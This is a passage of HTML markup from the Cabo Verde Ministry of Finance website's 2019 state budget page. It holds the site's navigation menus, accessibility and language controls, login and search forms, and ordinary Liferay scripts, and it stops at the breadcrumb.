id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D18" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767499587535"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1767488494302" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1767499587543"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_wjgw" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="wobh" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"wobh","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#wobh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("wobh",new Component.default(context,"#wobh"),destroyConfig);else Liferay.component("wobh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("wobh",new Component.default(context,"#wobh"),destroyConfig);else Liferay.component("wobh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">OE 2019 - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> 